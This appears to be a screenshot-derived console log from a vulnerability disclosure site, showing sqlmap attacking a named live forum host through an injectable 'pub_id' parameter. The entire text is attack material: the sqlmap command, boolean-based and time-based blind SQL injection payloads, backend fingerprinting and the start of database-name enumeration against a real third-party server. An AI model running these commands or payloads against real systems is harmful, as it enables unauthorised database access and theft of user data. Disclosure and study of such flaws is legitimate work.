 D:\sqlmap>sqlmap.py -u "http://bbs.shiwan.com/pub/ajax_members_list?page=1&pub_i
d=30*" --dbs  --thread 10
sqlmap {1.0-dev-nongit-20141113}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:42:12
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[01:42:13] [INFO] resuming back-end DBMS 'mysql'
[01:42:13] [INFO] testing connection to the target URL
[01:42:14] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://bbs.shiwan.com:80/pub/ajax_members_list?page=1&pub_id=30 AND
 8838=8838
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://bbs.shiwan.com:80/pub/ajax_members_list?page=1&pub_id=30 AND
 SLEEP(5)
---
[01:42:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[01:42:14] [INFO] fetching database names
[01:42:14] [INFO] fetching number of databases
[01:42:14] [INFO] resumed: 9
[01:42:14] [INFO] retrieving the length of query output
[01:42:14] [INFO] resumed: 18
[01:42:14] [INFO] resumed: information_schema
www.wooyun.org